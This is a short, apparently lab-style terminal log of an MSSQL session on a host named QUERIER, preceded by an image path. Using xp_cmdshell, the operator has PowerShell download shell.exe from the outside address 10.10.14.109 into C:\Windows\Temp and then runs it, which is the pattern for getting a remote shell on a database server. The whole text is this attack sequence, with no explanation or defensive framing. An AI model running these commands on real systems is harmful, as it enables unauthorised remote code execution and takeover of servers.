 SQL (QUERIER\mssql-svc  dbo@master)> xp_cmdshell "powershell -c iwr http://10.10.14.109/shell.exe -OutFile C:\
Windows\Temp\shell.exe"
output
------
NULL
SQL (QUERIER\mssql-svc  dbo@master)> xp_cmdshell "C:\Windows\Temp\shell.exe"
output
------
NULL
SQL (QUERIER\mssql-svc  dbo@master)>